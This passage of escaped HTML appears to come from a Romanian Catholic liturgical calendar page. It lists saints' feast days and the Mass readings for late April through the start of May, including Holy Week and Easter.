initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; 